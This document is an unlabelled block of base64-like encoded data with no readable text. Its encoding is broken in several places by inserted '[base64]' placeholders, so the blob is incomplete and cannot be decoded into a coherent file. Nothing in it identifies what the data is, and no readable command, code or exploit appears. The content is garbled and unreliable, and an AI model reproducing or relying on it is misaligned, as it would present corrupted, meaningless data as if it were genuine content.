gAAAj/[base64]/23O9bn37ln1XLXIvr379/Djy5+/sJ99jR09ghTJ32TJKnykJOBLMLkRUyQzxWTGDjY1+AVOXyDgCE8/[base64]/tA7wj6+whvCPsK3y8Y+xrKY0a0uw7rBqTc7+YwatGADwj7X/OLKqtjK0egOrRsyqxz9DzOrCrOXequ66sKbTbq15/eMurPesa4CtS7SqCqxISLIqZqxmtqoXtfq7KmezbhAYrQCzqkCrBrMr8T9d/iPHxP/0YGu56aYL6xYSj4txuRq36jGrJ68qVqost+wye6v6E7PMrL6K8c04G8TrrjyzChJIv7JKrK3IqrtDJM+y6qyzC2Kwak6r8vTPF9dqe+sRHois7rm1pozz1+re9Q8hq877MdjsQnAxrJ6t6u/aFqtbxq0No41xbHbnPXHJEnP/zSoD66788uCEF/7QzLLqrfhBu/K6s89BDwvsrUUnW8WybvyD4KpLL23TP06zSnW117KqrdVW/+PDP2uwvmq44WqtLuBeK253Xu4KafvE966q9tpwU3YZEv84wTC7b8/a++6tws38rbXrHb3Eghtu/fXWI04zrDQnbqusNn990OOPR76qr5MPW+yqyCKrbKuZG/iss0gzLS2rECIA+qo/WWvtEa06wg18cINwwYoqN5ve8zAGggXizEtbmhUSeCMJgkEgb8tjVd0Upxs5CMKBDgTcrUQINhNh74QoNFyrtqc9ENaMcY6DFbB+1iphhWR9x4IVSmolP821SkFOmxZO/0AXoS9QrVWpY5UMfABAD/wDgKvym8mmaC5yufCKILxgrTRDsH908WsRa1W+sEhGF0rFbuPySgrXyMaWrbCMLxzfqsqnrqEVqyTsasnS/rFHpe3vQUVEQIR+csSfsOpCq/JAt574DwMiY2SskiIcJ3mzzBDjMlqk1Rfz5jwyBo+Su5NdCRkQgzaa8pSmQlwcZ+W9nCWkcT1rVfpqaMda7RB+mVtVLpeGoGntYFpPwwACBClIR1QLddoSCiP/8S0ntm4pjQQXFaEHympW0prYzObNSGi3GJDLBagMpzjfE8fwtRJsColh+X72kWDVkn05TNaqLqdLZvWwcwwCptOG+P8PYsIqddzqEBQJqDeQafOgtdqkrUxBhDcg9KFlLBc30TaVcVr0ohHRnjlZiM5XqlOGkBNaLU2iw3/Q8x/x46Mb6hctPoLODEKEEBGn1r+qAbCJqzoCAZ1owGj+Ayo9RVftFAhRT16GXaYoqlJBKJZViRJnJsSoVC06LIXM7KpY3R5HaZW4+tSKnZO7oQ3XVzllndQlfuRjTKT1uX3uBAFvXRUCosC/Jy5ydRfywAD/IbKnssqJVvzpUpWq0MEa9rAbG8JUFzu4fziDF7zgDRFO0IET4OGypziFGtRwCom8cJWx2ir3FtI4+6yTVmOdlbGMJaCTsgqte5SJS+8X0yL/7sQnPTGkMv+xyH8gRSgiO1dQJQmrlBEVschNrnJBSCrGOpcijoWsE+Rwgsl+og6Y1exmt8vd7m73BBNx1WdbWCvweRWksxTasFJ7rKK1FlYvSdrRNMc0t+4EJ8Ys3dRO15OcKnORHAqXE5/qnIkRd7kITrCCwaYHPTz3wTJ77ASdQNkTfOKyeMisdzfcXVYYAhMc7q4TYCbeFYrWxKSdIx0nlz72+sd9AtLla5nlQ5nU7yY3GeI+p3Yt/fEXiow0DmD5OmTBcg0Gq4JBuqLyD8A52YrHXbCUp6xgFxgBwmyMrhycQGHrZle7IQ4zhzEhgjkoIhxoNsSGWdHdEMyn/[base64]/zlB1UPuvvx2MhyucLvlrfOt8sKTIACE6x2NazvHY54qJnn/[base64]/CszuZDnw1d7B8+35JAeqQvghBkEwblxNCAfKu1fyJ3DT2xmRwqMlKM8JSrcIxcIgQ8ppU8K5D5HVYNVLz/+Md/s6U0tuaSxXl2K7/zoA/96Nw1xK1FT3/Pc5fz+G4V09VgCF2zag4iAA2f4HoE+Hoc5mvitDN0dD5Bsx9iJSztcxLvNWMwkXZHgwG/pBMaaExvl1uOgCFD4QNM5AMGlBTnEmlQEUnGBQMsOEVPVjarchcgYA6HR342eIOt4gHg1B7RxQvTVV0Whl2Tx35EqGqhFw7wt13/Vn9MiGasYgU8Z3qsEg5TqG8iEA+tYgUFuIUnEGLgJU5ztCv48Stf94DE8mKthRLAZyAHEhMYyCA1oXZsd1tvICHWFgVdQBTdkldN8Ton+FNARX3ctyreMYi0YjaEeCvhh4OMOH5I/1ERvHB1RTiJanB5rSYCsBZmAhcPvMZdRyh6sOJ//[base64]/yD+TQKg6wKu6gDuq4lC53FBWxizu3hEWXb95lia3Wj/gnevo2b/wWdP8WiuFABdrFCrAGgO2wDgVZCRCZCLNCAFOgAWgwkaxiD/[base64]/EHm/wJz/UAnCMAXt8GrCGQ5xIGZEYFH3wSvGFpK7B4HECJlpuIZseDRAZHxxeJkY8AYxCRSc6Qgz2RN5aBzHQYJHYWUgAhVKZn3/AAPnEpRaUXiLGJusgg7n8A9HeZRKSSt8qZsmumDXGF5O0F38dons+YlNqGtVt2+i2Jz/mAus2HlgGQ5SAGaYoC7m+Q/01w6YlWGbFXrfWZ74Bg3QgAdgYJ6el4Qb1ou+qID40RG/8hGN+WLF2Fr8SRNueIGW2XY5YW2b6ROcGYJMFGAcAlQ6WRXd6B2qCThCQkINBAIgEKKvWZQiCgUj2iolCgYnOqgIlqIT4Y7bNZyeZ6P1/7eVm0UAWMgqVDAFlZAAsFIJd6CPUjcr4VAJnKVZ/Ud/nCpwsGIImTWWSvePqNCegYlmeJAAUNp5/RZiHemRjZMfiqmlW/qYacgSa6iMMoGBDSKgBHpbHoiguUUUAUaaJlia3Vh9DFCnIIAXDJCn/yCbrHKUtKIBq/Kn/1Ci/zAHhDquycWbEgF7TDiq/8ipIoBh/gYrqngCs3ICUyCkQQorsvidhKkGIgCKt5IAlnqp+9qv62qvBRuWJxCkOiqP3nWYiBk096EfWSqMIcClvaoSv2pjF7iSNpFjPCFInJmmFpKmTKRTomkENlAcOWkD1YeaLBitsCkkIAAFDgACH/96lLLwD43wD95Krj67aR7gAxMxACy6qKcXpAkwkQSAirMynpGnBkvXKq03ArCihbLYandQkIlAta0iDlu4i2c2K6QolxhJgL8wr/tKdPpXsEJKkPc6KwmABniwr94Vn/[base64]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[base64]/MMCEqhbt771N3EFjnAL8BvhEGe4fxxAgivIxApWoIQwKEEJLMiHCQoA/yMA5AQwgTHLu971ORSmUIWb01eT+iGxManOYFuxwmGoAI3bncIQXILYCdiVE0jtxXZ6+SFJfifEhIkgMWAS4RTagQ4CMEERTJAh69QQM+UZqh0/[base64]/QBXn/[base64]/4BnX4eTxgGssTnSqafRdmABEsntkIn0FgB64E/zsGr/[base64]/sIChrKMIFirAGDKxFsPMsLKiwg6EsPPBv5IIAiVrFqoG+xwjiuIbg5HGAAlQwE2HIYBhG+sFgaEF+8BPR+xgQhSFYQQIwOkBsWanSld42tzI1XB5gioPfAnm3uwWyb4Ec3BPEMrlL/2Zyk7MiLRdCKZpS8ovLnhIaa4LJCur8RH3v67qxahFjO/RlUAgwxrhg4rzZXVMi1jHdLkGrY2ggzBTuIBrrmkYumulTfSMG3a8Cmpm8LKN/1wLgKgjnHzmw1lTyJI4/8OE48pynGx3MBwT8owSZ9WSMHusDBCBDAjxIRSoSAD/QZnQBBTBBKlE6iSAYAEYq0sUio6E3vlmBEEVAAQDIZdsxtPS3Lx3yj3cs3BgFI8jANXJwj8xbaAN3E36QkZOtfW0mn4EKTUKCXvcMmTiUmSS+04sXDTYBvWJim+llc072pJe4TCC8jKodUZcYm8MkYr93Hs0wrxsX/ArarqQ5hf+gJeXlgp+CnXKRgxkHkJMCYygoKMpBCNjChz9IRQsqosciKeE+vq5Rjd6LTmFDNYN/0ANGcpBgiClI4jCAg1wAYMQf4gfa9/lkbhAgFziCLewfQ4KjyQ4XBIpCmbzZwtg7Znaxi3xkJA9ODkvnbXDTcPWrBxfaQ7Z6tfuJbbCHnZYJ2LZxhgrWE/wgAfO2Qp7DmDrYlCNKK4N7u0kSxLiI1TF+mTImFjMXgft7mBKzb58KjnCFK/yK3tYrX3vmhrYV5X0n+vo/sGBxteSEEuaacLiiIYF/tIF7C+bUpy7NAxRAQHCDgC1KP7gAAMAvBrX21q2JDqNeUJ3ZdUDcRg3/1wMSYYFcZRj2s2PqbGgLOaZpkDWMCqBbZgf3FElIQiACUYdTKP/pwlWy2L3//c7dZXSM/644xA2tukIGzln+e+m6Iic1nFMEhqBS+skLpcALvmSEr2/iFT9l8gvAZsoeyAuKjvMWkhCXRVu0zNM02/Ok3iscYmAbNSI9egIfN0CANWAb2+uFnwM6ZAsGShARRkogwxEcA8Atp3upSSiAAxCE1aqF1uqgApg5kugBGjO27cM6NUgDrSu2IAguoSscpdu6qkuDExCXOgBC4EIyc9EC8ItCKaQXKkgA4wgB8iMzuzsz+sKEMBMHAFwULSEAp5Iv+JML/KIvb0vDiGFD/83wsvu6r8QDQAGsQ/[base64]/[base64]/vArz9a0e4AEA6ZEerBLjDwwMzIYITcAInQAJe4AXHO6OcwMdDJCVUGoNirLYqeDhzIRdUTCkd80VyYage+JnAqrToaAMruACESiA/ILamg6mPJJwDSMUbUyncMsXB7C1NbMLhWoDi+gcaEJwlEMblW0tyWYJMJDJlLMZfE8xkzIPFgRGfE03g8kWSMLqfbE3XDIpoLI6FKy/DeC8sMQRMsAz6msq5iEreGMfSAMD//vO/xbvKOqxKsDo8M+mAEyACrwRLZxhLtpBOQyMJBSAJcPhHVizFPCCXnSwBf8g0zpu65Pux4HLJHBAHGcjL7hkaUGGbvOkk22JMIRiDUKoFEluEVevIZWNC/yxPz4y6BRjBf4iBHERNITzBDhBMIUvQwClCjZwEayAx2CpJlmzJYHhNDX3NoByOAbBDcCRHKCmZ8momc4xD4jROFeUNhfOyZXJOJwjLEKBOQ8tDkhg+VFzMH9uEJIM9BmyDWFw1zBzGRSAXLGDEkVujC/weDPiHaxg+1aog/LSGjCy2VlIlgBQcCI0+xvxPL42paYMR0BMHXRAcH2NQmHq9wgEH/wvtrZmMzAW4TAR9qSvNMTT9TGbcUD2VwtgcDieow/[base64]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[base64]/k+iiKae00k/38Tb/[base64]/RpUcqgiB/IPK3W4LhG4pTQIQMWvSrTNSSd9NFMg0XWV0d7NQh1elNd/FTNOttUqlwdzVWp0zcdgQILrajQ4rNpS+J0wYDc/5AEC5WrJI+iUS3ztGFn6cKA3iwjD2u8y344KMCWcHC6DjiHNrjBCpeCkwY/BAOCjMONZf5BA9SF0Bpls6BwHLOEtS1EVhDJSmLUAAkZGkZhijkFJNKGlPfsroc+/OHIeuc78KDEH/[base64]/o4v8yHTRBA5dztodty0c60UncpAMkH/HGLW4RyAn8oMyoSScY8QMiNKMpzexYwAJDDE8RjfiTTNwxfTVgJkJMgaxPLSsW51uKgI53jX+4QSZaEQtZhFCWMK5lFhpSIxg/FIE/[base64]/KtBZnlhJmcygZzwBxyxscas85EpX3fvnQvK5vkOswFNKoN4ZHbIC9fGxj2DxENMOikZbVehWm+jrP6QqlwMYwCcSeI82E1I/V+JALuPCzxb/BEWFrKBT/[base64]/[base64]/EdUd/9FVavSC8e7FpyAe+FrOb+m3ZfLWLVVo+d50zt3FrDCn0tiVoQYYNILNjXAkUasVn1l2Avpxw52wpOnoBNVWCu09xrbR7JELRjrTIg8IrmQAnjo35neT1OEdkeuMIiFIm13bYSwMTe/+dfAxnYqdRlsJTMkBCcNBpNKA5wm52ERETydXjAqpVYaGQd5+MciDFn0NOzUb/VZAODOzWNer/vXr0nDr+qXbXdn7ElLrzfYwy6ye+ebJAjZB3UU/G+JT7zCGi51ps84on/EDwLoUQgKJJXZUlGaVSHaNFjMiBZ4XpiyDQVZ/ODiKVaXTz/3NSP7Rl7QV/nkPYJMSCGZfMj/dptt8133fMNKSYSJoYQhBUjpzktZAFSezQCspzUOLNOLsslcCAUow+mba/SstK5nWTk9nK2Ocsyl8jabOEWK/xJzmKfcufsTO/SjXx2ylz0kjtgUNzHtFQsz1EIYutCGysiq7SfuZgZPiE6CEQZKf3HgqhKLhN6ONa8Y455SBfE/mAkooDXcrXgUfNwVWleIhYstREUhV+otnycxh7J5krIFxk48CvMYQG/lSZNJ0AngwCYIxkzlSS9kVrJhzsaQl9LlFA5sS0LEzwLAlPLV3gMGB9oABdG9CFHhSQPiRkLcmfTtIA9aRJ9VH0jsG0KklT5NAl+5hY2sXpet0M34/9PDhUhT3UxQyNGTERz3dNz7GQM46EoBrFHWgMiCeFT+Uc0KPNOPRA9BQRwAgggYeYVjwRNZSMgfLYAkNMRopZ7MpZ4evoi/4AAk8N7ORBKRnU3DUJtz2Uli5Aa0dR7H4BIfqlycwdwngdmPLEKRKaBvCYeV/EPQhcnDLIZyLCBgREcPlqIpRgT1Vd8f6A1WqN2wfAX4mJ/CbcoCrF/RUENh1UIoLItp2RmJFFgX7dNUsRGrQAuJHIKh1cAhKAFVMBF/UMPaCOCHfIBjJVT8dd/3YYgxHQB19Ey1YJ6KWaDyOWDsBAa/RM6+xCBPINFP9AQ4lBJhoCMhpg1dUIYqLP/A8FGbyuUj5lzOikEgoGQFcw0MUfULvKQBvxUZYCBfkCxBBu0L052iRE6kS/hZ2bWjoD1e0whYRyUEma2ALwhI0VhagHxA/AQDCfyDXf1DGBCN4t0iVYikWtlRqXyAhCkEMDrWsNBTBFDIhdwKhvDVP9QBXBSAXPgBqs0KajHErIUJIcaOchDGYFiXjNwJYDQfdBzcrGTWJ85IHWCMIcISAIHbJb5bA36eIaqjGf6e5i0kKEZOtilZVuCU8VmZz5yAJK4URe6lRCaARf7Zvj2Vv0HeITAes5xPW/Xd9IiI/vwDfTQmFlaag81kgiTjfnGa2/yMMUzWhMgfT44Cr/T/Sjs+n0euQFICACPIEf3w45moQXFUpWPQSGTcCLcEQwYyWWBEjE/wQT/8hOcECXX43AMK29pcyx4eJw2eoEKIDwJmSxr00lDqUjoKRDAs4r5QZ1a8Y5XxJXf2oBXgW9mt4j78iNpBHkk6GN9JYzDeyzr+Qw/wxFaoVRqqp1qIBVgMHDWOghkSEl8VgEAY5SGYGtKAjSyO2Yz9wy42Hlv1QVIiBAZcHiGVYOa4SUHkSI5sQDtmaH3MoHO8UiI506J5BgoEBWoFAyil5R82CAsiJx4+5SbQRUgR14swnVKtIF1qYJCU5SZ8GUKUZVZ2J5BC33eW3fUpRPZ5HH0mqfVE/wCK5E1L6I+gKan1/N381ZOtZBgxbtrcKUAWgNScIKPHEQs1MKOrhdyooAqppEoESNGdYYA2HSBOBUbahAuJBBRT/UMZlOUJ+gRMNMo/6N1YClQJ4uA/BBOe8iNynolUFkYS/CFqAcW00aDmrIYchOPXQV1ZfiAUCY4DpcEi4E+QhqqepaJ8eVpaCajRBODSsJ34HVoE6I9PXApPRKb7bM8YmQXWeBhn8cQKQBbSRAA4dOOm9MpgAmDkXVo3FdSmgUOKzI9o8WMp0YUYphYUGWpCuFCkFpcGng5u9UMmLdI/[base64]/8AsIywtI3CVFF1Lp5JIz/CmnzZEMMhokxHtT9QBURGHcWBMlzwnt9zjMCmST3QiH3bArICDzmVLatTHispGI7ZZ214nibAXwubtNClsqf4DJ/ze231mHGaYhtHqWrSFMRUlh4wfp+lPM7xHDDxZAeSVLWApwfVkHURHUAxCZG5aAaz/n/TYJ1k4BFYAzeP9HauK7hhZ7CQU7jQWHCDJmiHda0I0LUPo4HusR0JggTiQa3N2aAx2a+nJR0NEalymqO30RB3E5mPYiGREJw4c5DCBzPIcUZAYAKKqHDh0Co2hXj8i5ALkab/qyZyJ4ouanN6m7w+hgjjk2w6wIiFl6RnNgjYaEzgQ4/vFYmOSiDGELJP2xMX9gzwslxwIMK1YYS/UWWPeDIW53VgYwBpFyIWB3/MpgBLIZFq44VgIQeEZXmXdExfeb2Qt6SiAqrOeHG5K2fOtRMKFAKD9Qyr0BNYGRywJb2+Wnm4hhHXOI1IkkDC14++aoJWtDqBAkqMZ5+eN/2CbCY7XZU6vCK2aqJSwBQUaqK8V+1ClXORCnGxarMUWDVsBcPH7PJT5PRXReNiTJe+lyAMby8MSKIOaIpRDwSqoHoCVLtQgDII8DMIKFCWVcFadNoQyYHAbRYAQgPD9xUWVnB/V5FGEARKEZpaEBoafhI3vXF8MPHFbEq2PaIpn2Bx7xW21kSIKXMPyeNTy3GE/wpKPiGvt2i5ClABM1KvmOQf5Dl+2tQW/imMUf4ldXjEwYzF4/pkjsBdaVakxTBF+OKyqeIVpBZP+DBTB6XHGiUMRJEkPKAAbH8CkQYgJ9QI4E2hPwOpT/XFnKXKMFZbVLOOk8VNDYLDgrSnMEP+SOhumqxHyr3baib0pTwQxiylZUFzTQuxwkyXSkCyaTOSwkmDvB3kqajHSQgDAbumrBgFLz4jDe6hm/1jvTgSdb6VSE//zBvUzzLErvywqDVGnSipCMLe0ycxD++YbQkSuQDkysH5xQpzxqy4wrLYk4xYAG2cyxkWDPBiAEhQmg4CDaf6xAMsFmdUCgi4LNSBI/72VSL7RsL7PX+kRmTJRWyGrYuqTfiJEDP8sRxsELksOKarIEOGNReWlkxUqQstHunQGLf5DnNpCweLdQtguvf4Dh/ZhivKEFcTAGsiAFjgEF8zFJT7JWUaQcGSdokolVVZlY1Ao+rq0ZhcKKgz/[base64]/9AxZmD3SxTZS2ihJ4SjmhE6WJCFETgzhgARVYATEogAKU6Vd3jeTRp4f1hO1Ub30Yw2cWXmVVCCJLlSI/SPY8ckLkgD8I4awp39m098+29XTgNexhXYr0/2ZdJ3nLoO25gpNCcMa3elpaT2JC/IERvPcNrAFC0HfL5MFkE0Zl/zfzqrQf6AiGSg1wtgygBEPyxgGCv3mgKPg1MWyv6Kz1qBpUt5piWlrNIqvGKkA0AIA4EMI/lICIn7b//R990mpy3yQt3owB4OdZrMWoUYmI+Qh3FVaA/tP/hg11518JijRWJYRAyzVgd3ci/UMlpYt4izcPBUOlNrRP3Nm3fus37vJB/phCyMA/[base64]/+Dlme5fN/1jZi5hiqSainzaGaFtf7DDGz0eftitE97te88R1y772ylw7of+yC3lBKNCRiAiCfAP6zTFxCDARxCmrY7NZhABFC9NU6CMYBzL1DuhfRVxrpKBIjYP2AA77IWhzFYHdHk0lDjY9n0IMz6zwYPc9ZtcKSNT2BBqe9ErHfqqO8Nq7f6pgT224JMxyecrC4Am1j2m7zsP/A6fa+BESDEEWgcMc3zi0WSzPxDACz/hN0oLdPWew7yvO